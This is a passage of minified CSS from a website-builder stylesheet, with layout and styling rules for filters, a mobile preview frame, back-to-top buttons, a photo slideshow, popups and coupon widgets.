.fullmeasureOuterContentBg{background:none!important}.formStyle109[_videobg="1"][_autoheight="1"]{padding-bottom:42.1%;box-sizing:border-box}.fullmeasure_video_background{width:100%;position:absolute;z-index:0;top:0;left:0;bottom:0;right:0;overflow:hidden}.fullmeasure_video_bg{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;transform:translate(-50%,-50%);-o-object-fit:cover;object-fit:cover}.fullmeasure_video_content{position:absolute;width:100%;height:100%;left:0;top:0;z-index:2}.mobi_not_support_tips{display:flex;justify-content:center;align-items:center;background-color:#000;color:#fff;font-size:32px}.forms div.formStyle87{height:200px;background:none;padding:0}.fk-formPack .form{margin:0;position:absolute;top:0;left:0}.fk-formPack .f-packContent{position:relative;width:100%;height:100%;overflow:hidden;flex:1 1}.fk-formPack .f-packContentBg{width:100%;height:100%;background:#fff}.fk-formPack{display:flex;flex-direction:column}:root .fk-formPack,_:-ms-fullscreen{display:block}.fk-formPack div.f-packFormBanner.formBanner,.fk-formPack table.f-packFormBanner.formBanner{height:auto}.fp_border{border-color:#e0e0e0;border-width:1px;border-style:solid}.pf_tips_Msg{position:absolute;padding:8px 10px;max-width:600px;z-index:9031}.fp_cur_conds{position:relative;height:47px}.fp_select_tab{position:relative;border-bottom-width:0}.fp_cur_conds .cur_conds_head{left:12px}.fp_cur_conds .cur_conds_head,.fp_select_tab .select_tab_head{position:absolute;top:15px;width:86px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.fp_select_tab .select_tab_head{left:24px}.fp_cur_conds .cur_conds_body{padding-left:24px;padding-bottom:8px}.fp_cur_conds .cur_conds_body_left{padding-left:104px}.fp_select_tab .select_tab_body{padding-left:104px;padding-bottom:8px}.fp_border_title{border-top:2px solid #dfdfdf;margin-top:10px}.fp_border_content{border-bottom:1px dashed #ececec}.fp_border_end{border-bottom:1px solid #ececec}.fp_cur_conds .conds_body_item{position:relative;display:inline-block;border:1px solid #ccc;padding:5px 18px 6px 8px;margin-right:10px;text-decoration:none;min-width:39px;margin-top:8px}.fp_cur_conds .conds_to{display:inline-block;*zoom:1;*display:inline;width:7px;height:11px;background:url(/image/propfilter/to.gif?v=202109171826) no-repeat;margin-right:8px;position:relative;*top:-4px}.fp_cur_conds .conds_body_sl{border:1px solid #ccc;height:28px;height:auto\9;position:relative;top:1px\9;margin-top:8px;top:0;*top:-2px;_top:-1px;width:120px;color:#333}.fp_cur_conds .conds_sc{display:inline-block;*zoom:1;*display:inline;position:relative;margin-top:8px}.fp_cur_conds .conds_sc_right{margin-left:34px;float:right}.fp_cur_conds .conds_sc .prSearch{width:18px;height:18px;background:url(/image/propfilter/search.png?v=202109171826) no-repeat}.fp_cur_conds .conds_sc .prSearchIcon{position:absolute;top:7px;right:9px;*top:6px;_top:6px;top:6px\9}.fp_cur_conds .conds_scInput{width:232px;height:26px;height:auto\9;border:1px solid #d6d6d6;text-indent:2px;*padding-top:5px;_padding-top:5px;padding-top:5px\9}.fp_cur_conds .generateInput{font:12px 微软雅黑}.fp_cur_conds .generateInput::-ms-clear{display:none}.fp_cur_conds .item_c,.fp_select_tab .item_c{width:9px;height:9px;background:url(/image/propfilter/close.gif?v=202109171826) no-repeat;position:absolute;top:8px;right:4px;*top:6px;top:6px\9}.fp_select_tab .tab_body_item{position:relative;display:inline-block;border:1px solid #ccc;padding:4px 18px 4px 8px;margin-right:6px;margin-top:8px;background-color:#fff;text-decoration:none}.fp_select_tab .tab_body_item .tab_item_txt{color:#777;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;-webkit-text-overflow:ellipsis;max-width:250px}.fp_list{border-bottom:none}.fp_block{border-width:0 0 1px 0}.fp_block,.fp_block .block_head{position:relative;overflow:hidden;zoom:1}.fp_block .block_head{display:inline-block;*display:inline;padding:12px 8px 7px 24px;text-overflow:ellipsis;margin-right:18px}.fp_block .block_body{display:inline-block;*zoom:1;*display:inline;position:absolute;padding-right:60px;border-width:0 0 0 1px}.fp_block .block_body .params_cont{position:relative;padding:8px;padding-top:2px}.fp_block .block_body .param_item{color:#777;margin:9px 40px 0 0;display:inline-block;text-decoration:none;position:relative;*margin-top:10px;margin-top:10px\9;max-width:100px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.fp_block .block_body .param_item:hover{color:red!important}.fp_block .block_tail{position:absolute;right:4px;top:7px;*top:10px;top:10px\9}.fp_block .block_tail .more_btn,.fp_block .block_tail .more_down{cursor:pointer;vertical-align:middle}.fp_block .block_tail .more_down{display:inline-block;width:7px;height:4px;background:url(/image/propfilter/sqzk.gif?v=202109171826) no-repeat;margin-left:2px}.fp_block .block_tail .more_up{background-position-y:-56px}.fp_block .block_head .head_txt{text-align:right;overflow:hidden;max-width:120px;max-height:35px;line-height:18px;word-break:break-all;padding-right:4px}.fp_block .block_head .colon{position:absolute;display:block;width:12px;height:16px;bottom:8px;right:-5px;line-height:16px}.fp_sort{position:relative;margin-top:8px}.fp_sort .sort_item{display:inline-block;text-decoration:none;padding:10px 24px;position:relative}.fp_sort .sort_select{background-color:#fff}.fp_sort .sort_select .item_txt{color:#000}.fp_sort .sort_select .item_d{position:absolute;width:9px;height:14px;right:10px;top:13px;background:url(/image/propfilter/u.gif?v=202109171826) no-repeat}.fp_sort .sort_select.sort_desc .item_d{background:url(/image/propfilter/d.gif?v=202109171826) no-repeat}.fp_sort a.sort_select:hover .item_d{background:url(/image/propfilter/d.gif?v=202109171826) 0 -50px no-repeat}.fp_sort a.sort_select.sort_desc:hover .item_d{background:url(/image/propfilter/u.gif?v=202109171826) 0 -50px no-repeat}.fp_sort .sort_priceArea{width:54px;height:22px;*height:18px;_height:18px;height:18px\9;border:1px solid #d6d6d6}.fp_sort .sort_priceArea,.fp_sort .sort_priceAreaCheck{text-indent:2px;display:inline-block;_zoom:1;*display:inline;color:#666;font-size:12px;*padding-top:3px;_padding-top:4px;padding-top:4px\9}.fp_sort .sort_priceAreaCheck{width:52px;height:20px;*height:18px;_height:18px;height:18px\9;border-width:2px;border-style:solid;outline-color:#fff}.fp_sort .sort_item2{display:inline-block;_zoom:1;*display:inline;text-decoration:none;padding:4px 12px 4px;position:absolute;top:1px;line-height:20px}.fp_sort .sort_select2{background-color:#fff;box-shadow:1px 1px 6px rgba(0,0,0,.2)}.fp_sort .sortPriceLine{display:inline-block;_zoom:1;*display:inline;margin:0 5px}.fp_sort .sort_submit{color:#fff!important;padding:3px 16px;display:inline-block;vertical-align:top;margin-left:18px;border-radius:2px;cursor:pointer}.fp_sort .sortPage{display:inline-block;_zoom:1;*display:inline;padding:10px;width:90px;position:absolute;right:0}.fp_sort .sortPage .sortPagePrev1{background:url(/image/propfilter/jt.png?v=202109171826) -14px 13px no-repeat;text-decoration:none;padding:8px 3px;margin-right:18px}.fp_sort .sortPage .sortPagePrev2{background:url(/image/propfilter/jt.png?v=202109171826) 1px 13px no-repeat;text-decoration:none;padding:8px 3px;margin-right:18px}.fp_sort .sortPage .sortPageNext1{background:url(/image/propfilter/jt.png?v=202109171826) -6px 13px no-repeat;text-decoration:none;padding:8px 3px;margin-left:18px}.fp_sort .sortPage .sortPageNext2{background:url(/image/propfilter/jt.png?v=202109171826) -20px 13px no-repeat;text-decoration:none;padding:8px 3px;margin-left:18px}.fp_sort .sortPage .pageNow{color:red}.fp_sort .sortPage .pageTotal{color:#777}.navAcrossContainer .navAcrossCotent{width:100%;zoom:1}.navAcrossContainer .navAcrossCotent .navAcrossCotentLeft,.navAcrossContainer .navAcrossCotent .navAcrossCotentRight{display:none}.navAcrossContainer .navAcrossCotent .navAcrossCotentCenter .navAcrossCotentL{text-decoration:none;display:block;padding:7px 10px}.navAcrossContainer .navAcrossCotent .navA_more{display:table-cell;*display:block;width:16px;height:100%;background:url(/image/site/pMallIco.png?v=202109171826) 0 no-repeat}.navAPanel{z-index:9000;position:absolute;width:auto}.navAPanel a{display:block;padding:8px 30px;white-space:nowrap;text-decoration:none}.navAPanel .formMiddle{background-color:#fff}.formStyle79 .formMiddleContent{margin:0!important;overflow:visible}.formStyle79 .floatImgWrap{overflow:hidden}.formStyle110 .f_tab_pack_content .formStyle115{width:auto;height:auto}.formStyle115{border:none!important;border:0}.formStyle115 .formWrap{padding:6px 0}.absForms .formStyle115{border:0!important}.formStyle115 .jz_dynamicNum_list_wrap{position:relative;overflow:hidden}.formStyle115 .dynamic_number_text{padding:0 10px 0 0}.formStyle115 a{color:#333}.formStyle115 .jz_dynamicNum_list,.formStyle115 .jz_dynamicNum_list_wrap .jz_dynamicNum_visit a.floatdynamic{font-size:48px;display:inline-block;text-decoration:none;font-family:微软雅黑}.formStyle115 .jz_dynamicNum_visit .fkEditor-wrap .fk-editor-break-dynamic-number{color:#333;padding:0 10px 0 0;max-width:1200px;white-space:nowrap;overflow:hidden}.formStyle115 .jz_dynamicNum_visit .fkEditor-wrap .fk-editor-break-dynamic-number:focus{outline:0}.formStyle115 .jz_dynamicNum_list{position:absolute;top:0;color:#333;left:0}.formStyle115 .jz_dynamic_num_list_item{padding:0 10px 0 0}.floatTip{position:absolute;font-size:12px;font-family:微软雅黑;text-align:center;color:#c32102;transition:all .6s ease;-moz-transition:all ease .6s;-webkit-transition:all .6s ease;-o-transition:all ease .6s;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;filter:alpha(opacity=0)}.floatTip .floatTip_content{height:43px;line-height:34px;padding:0 12px;background:url(/image/floatTip/middle.png?v=202109171826) repeat-x}.floatTip .floatTip_content_IE{height:34px;line-height:34px;background-color:#f8f8f8;border-radius:3px;padding:0 18px;border:1px solid #d1d1d1;float:left}.floatTip .floatTip_arrow{width:12px;height:10px;position:absolute;bottom:0;left:70%;background:url(/image/floatTip/arrow.png?v=202109171826) 50% no-repeat}.floatTip .floatTip_arrow_IE{width:12px;height:10px;position:absolute;bottom:-7px;_bottom:-8px;background:url(/image/floatTip/arrow_IE.png?v=202109171826) 50% no-repeat;_background:url(/image/floatTip/arrow_IE6.gif?v=202109171826) 50% no-repeat}.floatTip .floatTip_right{position:absolute;top:0;right:-6px;width:6px;height:100%;background:url(/image/floatTip/right.png?v=202109171826) 0 0 no-repeat}.floatTip .floatTip_right_IE{display:none}.floatTip .floatTip_left{position:absolute;top:0;left:-6px;width:6px;height:100%;background:url(/image/floatTip/left.png?v=202109171826) 0 0 no-repeat}.floatTip .floatTip_left_IE{display:none}.mp-closeBtn{display:block;width:32px;height:17px;position:absolute;top:0;right:26px;background:url(/image/mobiPlatform/close.gif?v=202109171826) no-repeat 0 0}.mp-closeBtn:hover{background:url(/image/mobiPlatform/close.gif?v=202109171826) no-repeat 0 -30px}.mobiPlatformIcon{position:fixed;_position:absolute;width:47px;*width:40px;height:60px;*height:79px;z-index:9031}.mobiPlatformIcon_left{top:50%;left:0;background:url(/image/mobiPlatform/phoneTip_left.png?v=202109171826) no-repeat 0 0;*background:url(/image/mobiPlatform/phoneTip2_left.png?v=202109171826) no-repeat 0 0}.mobiPlatformIcon_right{top:50%;right:0;background:url(/image/mobiPlatform/phoneTip_right.png?v=202109171826) no-repeat 0 0;*background:url(/image/mobiPlatform/phoneTip2_right.png?v=202109171826) no-repeat 0 0}.mobiPlatformIcon-handle{display:block;width:100%;height:100%;outline:none}.mobiPlatform{cursor:move;position:fixed;_position:absolute;bottom:30px;right:40px;z-index:9032}.mobiPlatform-hide{opacity:0;filter:alpha(opacity=0)}.mp-innerCover{width:100%;height:100%;position:relative;z-index:2}.mobiPlatform_big{width:300px;height:592px;background:url(/image/mobiPlatform/big_phone2.png?v=202109171826) no-repeat 0 0;_background:url(/image/mobiPlatform/big_phone.gif?v=202109171826) no-repeat 0 0}.mobiPlatform_small{width:300px;height:483px;background:url(/image/mobiPlatform/small_phone2.png?v=202109171826) no-repeat 0 0;_background:url(/image/mobiPlatform/small_phone.gif?v=202109171826) no-repeat 0 0}.mobiPlatform_big .mp-innerIframe{width:265px;height:473px;position:absolute;top:52px;left:13px}.mobiPlatform_small .mp-innerIframe{width:265px;height:400px;position:absolute;top:52px;left:13px}.mp-innerIframe2{position:relative;background:url(/image/mobiPlatform/updateTip.jpg?v=202109171826) no-repeat 50%}.mp-updateBtnContainer{width:100%;height:33px;position:absolute;left:0}.mobiPlatform_big .mp-updateBtnContainer{bottom:70px}.mobiPlatform_small .mp-updateBtnContainer{bottom:30px}.mp-updateBtn{display:block;width:120px;height:33px;margin:0 auto;background:url(/image/mobiPlatform/updateBtn.jpg?v=202109171826) no-repeat 0 0}.mp-loading{width:100%;height:100%;background:rgba(0,0,0,.5);position:absolute;top:0;left:0}.mp-loading-icon{position:absolute;width:40px;height:40px;background:url(/image/loading/loading.png?v=202109171826) no-repeat 0 0;border-radius:5px;background-size:40px 40px}.mobiPlatform_big .mp-loading-icon,.mobiPlatform_small .mp-loading-icon{top:50%;left:50%;margin-top:-20px;margin-left:-20px}.mp-loading-iconAction{transform:rotate(1turn);-webkit-animation:mp-loading-iconAction 1s infinite;animation:mp-loading-iconAction 1s infinite}.mobiPlatform .mp-hoverTip{width:325px;height:30px;opacity:0;filter:alpha(opacity=0);position:absolute;top:-46px;left:11px;background:url(/image/mobiPlatform/hoverTips.png?v=202109171826) no-repeat 0 0}.mobiPlatform_big_new{width:342px;height:668px;border-radius:30px;box-shadow:0 0 15px 0 rgba(0,0,0,.2);background:url(/image/mobiPlatform/Mobile-4.0.png?v=202109171826) no-repeat 0 2px;_background:url(/image/mobiPlatform/Mobile-4.0.gif?v=202109171826) no-repeat 0 2px}.mobiPlatform_big_new .mp-innerIframe{width:328px;height:568px;position:absolute;top:51px;left:7px}.mobiPlatform_small_new{width:342px;height:502px;border-radius:30px;box-shadow:0 0 15px 0 rgba(0,0,0,.2);background:url(/image/mobiPlatform/Mobile-4.0-small.png?v=202109171826) no-repeat 0 2px;_background:url(/image/mobiPlatform/Mobile-4.0-small.gif?v=202109171826) no-repeat 0 2px}.mobiPlatform_small_new .mp-innerIframe{width:328px;height:402px;position:absolute;top:51px;left:7px}.styleBlockSet{margin:12px 1px 5px 15px;width:52px;height:52px;position:relative;border:2px solid #fff;border-radius:5px;float:left;cursor:pointer}.siteBackToTop_click,.siteBackToTop_patternHover{border:2px solid #8bc429}.siteBackToTop_default{margin:7px 5px;width:41px;height:38px;background:url(/image/site/backtotop.png?v=202109171826) no-repeat}.siteBackToTop_special_01{width:32px;height:32px;position:absolute;margin:10px 10px;background-image:url(/image/backToTop/01.png?v=202109171826)}.siteBackToTop_special_01_hover{width:32px;height:32px;position:absolute;margin:10px 10px;background-image:url(/image/backToTop/01_hover.png?v=202109171826)}.siteBackToTop_special_02{width:26px;height:48px;position:absolute;margin:2px 13px;background-image:url(/image/backToTop/02.png?v=202109171826)}.siteBackToTop_special_02_hover{width:26px;height:48px;position:absolute;margin:2px 13px;background-image:url(/image/backToTop/02_hover.png?v=202109171826)}.siteBackToTop_special_03{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/03.png?v=202109171826)}.siteBackToTop_special_03_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/03_hover.png?v=202109171826)}.siteBackToTop_special_04{width:45px;height:50px;position:absolute;margin:1px 3px;background-image:url(/image/backToTop/04.png?v=202109171826)}.siteBackToTop_special_04_hover{width:45px;height:50px;position:absolute;margin:1px 3px;background-image:url(/image/backToTop/04_hover.png?v=202109171826)}.siteBackToTop_firstStyle_01{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/01.png?v=202109171826)}.siteBackToTop_firstStyle_01_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/01_hover.png?v=202109171826)}.siteBackToTop_firstStyle_02{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/02.png?v=202109171826)}.siteBackToTop_firstStyle_02_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/02_hover.png?v=202109171826)}.siteBackToTop_firstStyle_03{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/03.png?v=202109171826)}.siteBackToTop_firstStyle_03_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/03_hover.png?v=202109171826)}.siteBackToTop_firstStyle_04{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/04.png?v=202109171826)}.siteBackToTop_firstStyle_04_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/04_hover.png?v=202109171826)}.siteBackToTop_firstStyle_05{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/05.png?v=202109171826)}.siteBackToTop_firstStyle_05_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/05_hover.png?v=202109171826)}.siteBackToTop_firstStyle_06{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/06.png?v=202109171826)}.siteBackToTop_firstStyle_06_hover{width:42px;height:42px;position:absolute;margin:5px 5px;background-image:url(/image/backToTop/firstStyle/06_hover.png?v=202109171826)}.siteBackToTop_secondStyle_01{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/01.png?v=202109171826)}.siteBackToTop_secondStyle_01_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/01_hover.png?v=202109171826)}.siteBackToTop_secondStyle_02{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/02.png?v=202109171826)}.siteBackToTop_secondStyle_02_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/02_hover.png?v=202109171826)}.siteBackToTop_secondStyle_03{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/03.png?v=202109171826)}.siteBackToTop_secondStyle_03_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/03_hover.png?v=202109171826)}.siteBackToTop_secondStyle_04{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/04.png?v=202109171826)}.siteBackToTop_secondStyle_04_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/04_hover.png?v=202109171826)}.siteBackToTop_secondStyle_05{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/05.png?v=202109171826)}.siteBackToTop_secondStyle_05_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/05_hover.png?v=202109171826)}.siteBackToTop_secondStyle_06{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/06.png?v=202109171826)}.siteBackToTop_secondStyle_06_hover{width:50px;height:50px;position:absolute;margin:1px 1px;background-image:url(/image/backToTop/secondStyle/06_hover.png?v=202109171826)}@-webkit-keyframes mp-loading-iconAction{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes mp-loading-iconAction{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.closeBodyScoll{overflow:hidden}.photoSlidePanel{display:none;position:fixed;_position:absolute;z-index:9040;background-color:#000;top:0;left:0}.photoSlidePanel .loading{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#000;opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-khtml-opacity:.8;filter:alpha(opacity=80);z-index:100}.photoSlidePanel .loading .loadImg{width:103px;height:103px;background:url(/image/site/photoSlide/load.gif?v=202109171826) no-repeat;margin:0 auto;z-index:101}.photoSlidePanel .top{position:absolute;width:34px;height:34px;cursor:pointer;z-index:100;z-index:9042}.photoSlidePanel .top .close{width:34px;height:34px;background:url(/image/site/photoSlide/btn_close.png?v=202109171826) 0 0 no-repeat}.photoSlidePanel .middle{position:absolute;z-index:9041}.photoSlidePanel .middle .photoSlidebutton{position:absolute;width:60px;height:80px;cursor:pointer;z-index:100;z-index:9042}.photoSlidePanel .middle .prev{background:url(/image/site/photoSlide/btn_next_prev.png?v=202109171826) 0 0 no-repeat}.photoSlidePanel .middle .prev_hover{background:url(/image/site/photoSlide/btn_next_prev.png?v=202109171826) 0 -243px no-repeat}.photoSlidePanel .middle .next{background:url(/image/site/photoSlide/btn_next_prev.png?v=202109171826) 0 -81px no-repeat}.photoSlidePanel .middle .next_hover{background:url(/image/site/photoSlide/btn_next_prev.png?v=202109171826) 0 -162px no-repeat}.photoSlidePanel .bottom{height:101px;position:absolute;z-index:9041;bottom:0;background-color:rgba(0,0,0,.95);_background-color:#000;_filter:alpha(opacity=95);background-color:#000\9;filter:alpha(opacity=95)\9;opacity:.95}.photoSlidePanel .bottom .photoInfo{margin:10px auto;clear:both;text-align:center}.photoSlidePanel .bottom .photoInfo .photoName{width:500px;margin-right:35px;line-height:16px;color:#fff;font-size:16px;font-family:微软雅黑;text-overflow:ellipsis;overflow:hidden;text-align:right}.photoSlidePanel .bottom .photoInfo .nowPage{color:#f88c00;font-size:16px;font-family:微软雅黑;letter-spacing:2px}.photoSlidePanel .bottom .photoInfo .pageTotal{color:#ccc;font-size:16px;font-family:微软雅黑;letter-spacing:2px}.photoSlidePanel .bottom .photoDesc{width:60%;margin:10px auto;color:#ccc;height:50px;line-height:23px;font-size:14px;font-family:微软雅黑;text-align:center;word-wrap:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.photoSlidePanel .middle .photoList_0{padding:0;position:absolute;overflow-y:visible}.photoSlidePanel .middle .photoList_0 .photoImg{display:none;position:absolute;cursor:pointer}.photoSlidePanel .middle .photoList_0 .photoImg img{border:5px solid #fff;background-color:#fff}.photoSlidePanel .middle .photoList_0 .select img{border:10px solid #fff}.photoSlidePanel .middle .photoList_0 .shade{width:100%;height:100%;background-color:#000;position:absolute;opacity:.6;-webkit-opacity:.6;-moz-opacity:.6;-khtml-opacity:.6;filter:alpha(opacity=60)}.photoSlidePanel .middle .photoList_1{padding:0;position:absolute;overflow-y:visible}.photoSlidePanel .middle .photoList_1 .photoImg{position:absolute}.photoSlidePanel .middle .photoList_1 .photoImg .photoImgTag{bottom:261px;position:absolute;cursor:pointer}.photoSlidePanel.photoSlidePanel_mobi .bottom,.photoSlidePanel.photoSlidePanel_mobi .middle .photoList_0 .photoImg,.photoSlidePanel.photoSlidePanel_mobi .middle .photoSlidebutton,.photoSlidePanel.photoSlidePanel_mobi .top{position:fixed}.photoSlidePanel.photoSlidePanel_mobi .middle .photoList_0 .photoImg,.photoSlidePanel.photoSlidePanel_mobi .middle .photoSlidebutton{top:50%;transform:translateY(-50%)}#qiao-flash-storage{z-index:1}.pdg_icon{width:15px;height:15px;margin-right:7px;vertical-align:middle;margin-top:-3px}.pdg_font_icon{font-size:20px!important}.pdg_font_icon,.pdg_new_font_icon{display:inline;margin-right:7px;margin-left:-3px;vertical-align:middle}.pdg_new_font_icon{font-size:17px!important}.tips2{width:449px;height:281px;line-height:41px;font-size:12px;font-family:微软雅黑;color:#d65c38;border:1px solid #ccc;border-color:#ffd587;background-color:#fff;z-index:9999;box-shadow:0 5px 10px -5px #b3b3b3;-moz-box-shadow:0 5px 10px -5px #b3b3b3;-webkit-box-shadow:0 5px 10px -5px #b3b3b3;position:relative;top:0;left:0;float:left;font-size:22px;line-height:270px;text-align:center}.tips2 .msg2{width:325px;height:100px;line-height:48px;text-align:left;font-size:16px;color:#585858;position:relative;margin:70px auto}.setPwdButton{width:133px;background:#f40;font-size:17px;margin-top:45px;margin-left:85px}.setPwdButton,.tipsButton{display:block;height:40px;line-height:40px;color:#fff!important;text-align:center;float:left;text-decoration:none}.tipsButton{width:100px;background:#009dd9;font-size:12px;margin:20px 0 15px 15px}.cancelBtn{color:#000!important;background:#fff;border:1px solid #8f8f8f}.popupBg{position:fixed;margin:0;padding:0;top:0;left:0;right:0;bottom:0;height:100%;_position:absolute;_height:expression(document.documentElement.clientHeight);background-color:#000;filter:alpha(opacity=70);z-index:9031;overflow:hidden;opacity:.7}.textSpan{line-height:45px;margin-left:30px;font-size:28px;color:#5e5e5e}.tipsText{font-size:14px;line-height:28px;color:#999;margin-left:50px;margin-top:15px}.tips2 .close{margin:0 10px 0 7px;width:23px;height:22px;cursor:pointer;background:url(/image/popupWindow/close.png?v=202109171826) -2px -3px no-repeat;display:inline;position:absolute;top:6px;right:0}.tips2 .close_hover{background:url(/image/popupWindow/close.png?v=202109171826) -2px -32px no-repeat}.coupon,.coupon div{display:inline-block;*display:inline;*zoom:1}.coupon{margin:8px 1px 4px;width:254px;height:118px;position:relative;overflow:hidden;font-family:微软雅黑}.coupon .coupon-left,.coupon .coupon-right{width:5px;height:100%}.coupon .coupon-content{z-index:4;width:224px;height:100%;vertical-align:top;color:#fff;font-weight:700}.coupon .couponSavePrice{left:-5px;text-align:center;font-family:Microsoft YaHei;letter-spacing:-3px;width:146px;height:75px;position:absolute;white-space:nowrap}.coupon .priceSign{font-size:24px;position:relative;top:-27px;left:3px;display:inline-block;*display:inline;*zoom:1}.coupon .couponPrice{font-size:60px}.coupon .couponUseCondition{width:68px;font-size:15px;letter-spacing:-1px;line-height:18px;position:absolute;top:10px;right:12px}.coupon .couponUseCondition span{white-space:nowrap}.coupon .couponUseCondition .coupon-name{width:60px;display:inline-block;*display:inline;*zoom:1;border-radius:2px;text-align:center;font-weight:400;text-overflow:ellipsis;overflow:hidden;font-size:12px;margin-top:5px;padding:0 4px}.coupon .couponUseCondition .coupon-name-red{background-color:#aa0900}.coupon .couponUseCondition .coupon-name-orange{background-color:#da4200}.coupon .couponUseCondition .coupon-name-yellow{background-color:#eca702}.coupon .couponUseCondition .coupon-name-green{background-color:#099e1e}.coupon .couponUseCondition .coupon-name-blue{background-color:#0089c9}.coupon .couponUseCondition .coupon-name-pink{background-color:#d22035}.coupon .couponUseCondition .coupon-name-purple{background-color:#8113c3}.coupon .couponUseCondition .coupon-name-invalid{background-color:#aaa}.coupon .receiveCoupon{cursor:pointer;z-index:1;position:absolute;bottom:18px;width:210px;text-align:center;background-color:#fff;margin:0 auto;font-size:14px;margin-left:7px;border-radius:2px;height:24px;line-height:24px}.coupon .validTime{font-weight:400;font-size:11px;line-height:18px;position:absolute;right:11px;bottom:0;opacity:.8}.coupon .font-color-red{color:#b7031c}.coupon .font-color-orange{color:#ff5e04}.coupon .font-color-yellow{color:#fc0}.coupon .font-color-green{color:#56c266}.coupon .font-color-blue{color:#25b0f1}.coupon .font-color-pink{color:#fe5165}.coupon .font-color-purple{color:#ab20ff}.coupon .font-color-gray{color:#999;background-color:#e9e9e9}.coupon .font-couponRight{width:10px;height:100%}.coupon .couponWatermark{position:absolute;font-size:120px;top:-20px;width:194px;height:194px;left:-60px;color:#fff;opacity:.15;filter:alpha(opacity=15);border:8px solid #fff;*border:none;border:none\9;border-radius:50%;font-family:Microsoft YaHei;overflow:hidden;text-align:center}.coupon .coupon-color-red{background-color:#ce0c00}.coupon .coupon-color-orange{background-color:#ff6804}.coupon .coupon-color-yellow{background-color:#f6c200}.coupon .coupon-color-green{background-color:#64c841}.coupon .coupon-color-blue{background-color:#25b0f1}.coupon .coupon-color-pink{background-color:#fe5165}.coupon .coupon-color-purple{background-color:#ab20ff}.coupon .coupon-color-gray{background-color:silver}.coupon .coupon-color-invalid{background-color:#ccc}.coupon .coupon-red-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) 0 0 no-repeat}.coupon .coupon-red-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -11px 0 no-repeat}.coupon .coupon-orange-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -22px 0 no-repeat}.coupon .coupon-orange-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -33px 0 no-repeat}.coupon .coupon-yellow-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -44px 0 no-repeat}.coupon .coupon-yellow-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -55px 0 no-repeat}.coupon .coupon-green-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -66px 0 no-repeat}.coupon .coupon-green-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -77px 0 no-repeat}.coupon .coupon-blue-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -88px 0 no-repeat}.coupon .coupon-blue-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -99px 0 no-repeat}.coupon .coupon-pink-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -110px 0 no-repeat}.coupon .coupon-pink-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -121px 0 no-repeat}.coupon .coupon-purple-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -132px 0 no-repeat}.coupon .coupon-purple-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -143px 0 no-repeat}.coupon .coupon-invalid-left{background:url(/image/coupon/v_waveLine.png?v=202109171826) -154px 0 no-repeat}.coupon .coupon-invalid-right{background:url(/image/coupon/v_waveLine.png?v=202109171826) -165px 0 no-repeat}.coupon_new,.coupon_new div{display:inline-block;*display:inline;*zoom:1}.coupon_new{z-index:1;margin:8px 1px 4px;width:252px;height:116px;position:relative;overflow:hidden;font-family:微软雅黑;border-radius:3px;margin-right:15px;cursor:pointer}.coupon_new .couponBackground{font-size:252px;position:absolute;top:-73px;left:0;z-index:-1}@-moz-document url-prefix(){.coupon_new .couponBackground{top:-51px}}.coupon_new .coupon_content_new{height:116px;display:flex;align-items:center}.coupon_new .coupon_color_invalid_new{color:#ccc}.coupon_new .coupon-color-red{color:#f35757}.coupon_new .coupon-color-orange{color:#ff8b3e}.coupon_new 